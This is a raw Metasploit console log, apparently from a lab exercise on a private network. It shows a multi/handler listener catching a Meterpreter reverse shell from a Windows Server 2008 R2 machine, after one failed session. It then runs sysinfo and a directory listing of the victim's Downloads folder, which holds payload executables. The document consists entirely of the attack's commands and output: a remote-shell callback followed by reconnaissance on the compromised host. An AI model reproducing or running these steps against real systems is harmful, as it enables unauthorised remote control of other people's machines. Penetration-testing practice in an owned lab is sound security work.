 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.42.132:1234
[*] Sending stage (176198 bytes) to 192.168.42.139
[-] Meterpreter session 1 is not valid and will be closed
[*] 192.168.42.139 - Meterpreter session 1 closed.
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.42.132:1234
[*] Sending stage (176198 bytes) to 192.168.42.139
[*] Meterpreter session 2 opened (192.168.42.132:1234 -> 192.168.42.139:49202) at 2024-07-28 21:02:52 +0800
meterpreter > sysinfo
Computer        : WIN-8M9K4MEH6MB
OS              : Windows Server 2008 R2 (6.1 Build 7600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > ls
Listing: C:\Users\k3shi\Downloads
=================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100666/rw-rw-rw-  282    fil   2024-06-30 21:22:00 +0800  desktop.ini
100777/rwxrwxrwx  510    fil   2024-07-05 13:22:19 +0800  payload.exe
100777/rwxrwxrwx  7168   fil   2024-07-28 20:55:03 +0800  payloadx64.exe
100777/rwxrwxrwx  73802  fil   2024-07-28 20:55:37 +0800  payloadx86.exe
meterpreter >